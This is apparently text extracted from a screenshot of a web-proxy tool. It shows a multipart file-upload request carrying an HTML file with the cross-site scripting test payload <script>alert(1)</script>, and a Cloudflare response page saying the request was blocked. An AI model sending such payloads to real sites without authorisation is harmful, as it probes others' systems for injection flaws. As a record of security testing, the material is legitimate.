 Request
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------78095906036553505971319152082
9 Content-Length: 1707
10 Origin: https://
11 Dnt: 1
12 Referer: https://
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18
19 -----------------------------78095906036553505971319152082
20 Content-Disposition: form-data; name="file"; filename="download.html"
21 Content-Type: text/html
22
23 <script>alert(1)</script>
24 -----------------------------78095906036553505971319152082--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
42 </head>
43 <body>
44 <div id="cf-wrapper">
45 <div class="cf-alert cf-alert-error cf-cookie-error" id="cookie-alert" data-translate="
enable_cookies">
Please enable cookies.
</div>
46 <div id="cf-error-details" class="cf-error-details-wrapper">
47 <div class="cf-wrapper cf-header cf-error-overview">
48 <h1 data-translate="block_headline">
Sorry, you have been blocked
</h1>
49 <h2 class="cf-subheadline">
<span data-translate="unable_to_access">
You are unable to access
</span>
</h2>
50 </div>